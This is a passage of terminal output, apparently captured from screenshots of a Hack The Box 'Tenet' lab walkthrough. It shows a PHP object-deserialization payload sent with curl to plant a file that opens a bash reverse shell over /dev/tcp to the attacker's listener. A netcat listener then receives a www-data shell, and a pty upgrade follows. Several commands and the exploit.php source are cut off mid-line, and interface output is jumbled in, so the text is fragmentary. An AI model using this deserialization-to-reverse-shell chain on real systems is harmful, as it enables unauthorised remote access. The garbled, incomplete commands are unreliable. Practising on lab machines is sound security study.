 ┌──(kali㉿kali)-[~/HackTheBox/Tenet/www]
└─$ curl -i "http://10.10.10.223/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A11%3A%22expl
Fbash+-c+%27bash+-i+%3E+%2Fdev%2Ftcp%2F10.10.14.30%2F9001+0%3E%261%27%22%29%3B+%3F%3E%22%3B%7D" && curl "http://10.10.10.223/explo
HTTP/1.1 200 OK
Date: Fri, 28 May 2021 14:39:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 87
Content-Type: text/html; charset=UTF-8
[+] Grabbing users from text file <br>
[] Database updated <br>[] Database updated <br>
fault qlen 500
link/none
inet 10.10.14.37/23 scope global tun1
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1023/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::a11a:65b7:657:688c/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root💀kali)-[/home/kali/HackTheBox/Tenet]
└─# rlwrap nc -lvnp 9001
listening on [any] 9001 ...
┌──(root💀kali)-[/home/kali/HackTheBox/Tenet]
└─# rlwrap nc -lvnp 9001 1 ⨯
listening on [any] 9001 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.223] 60212
whoami
www-data
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash');"
www-data@tenet:/var/www/html$
┌──(root💀kali)-[/home/kali
└─# cd www
┌──(root💀kali)-[/home/kali
└─# ls
exploit.php
┌──(root💀kali)-[/home/kali
└─# cat exploit.php
<?php
class DatabaseExport {
public $user_file =
public $data = '<?p
;
}
$payload = urlencode(serial
print $payload;
?>
┌──(root💀kali)-[/home/kali
└─# nano exploit.php
┌──(root💀kali)-[/home/kali
└─#